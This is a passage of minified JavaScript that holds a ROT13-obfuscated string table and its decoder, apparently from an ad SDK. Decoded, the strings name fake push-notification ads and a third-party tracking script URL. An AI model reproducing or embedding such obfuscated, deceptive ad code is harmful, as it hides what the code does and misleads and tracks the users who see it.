',NV:65,cV:90,DV:'jvgubhg_cerybnq',AV:'cerybnq_ovt_vzt',TV:'z/',uV:'uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1',MV:'Flap nggrzcg: ',LV:'snxrchfuErqhprRzcglErdhrfgf',nV:'znkSerd:',EV:'cerybnq:zft:',qV:'snxrchfuGvgyr',bV:'0.8',UV:'bowrpgSvg',QV:'&FXL=',IV:'cerybnq:fgho',JV:'cerybnq:rzcgl_vzt',BV:'bcgvbafErdhrfgSnvy',SV:'uvqr:',VV:'&FXK=',lV:'trg_Nqrkvhz_nq_gvzrbhg',XV:'Nqrkvhz_nq_abg_sbhaq',YV:'fqx:cerybnq:',jV:'fubj:',pV:'vgrengbe erfhyg vf abg na bowrpg',sV:'uggcf://gmrtvyb.pbz/fgnggnt.wf',vl:'engr',al:'pnpur-wf-gnt',Wl:'chfuxva',kl:'jnvgSbeNqrkvhz_gvzrbhg',xl:'fqx:cerybnqrq:',dl:'/erfbyir?ehvq=',Pl:'nhgbpybfr:',tl:'fqx:fubj:',rl:'afgb',Cl:'cerybnq:ernql',ol:"' zrgubq",Ol:"Gur vgrengbe qbrf abg cebivqr n '",Fl:'fubja',fl:'reebe_cerybnq_vzt',Zl:'cerybnq:ab_vzt',yl:'reebe_cerybnq_ovt_vzt',gl:'cerybnq:ab_ovt_vzt',Kl:'qryrgr:',Gl:'snxrchfuGenpxPyvpxGvzr',Rl:'cerybnq:trg:'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))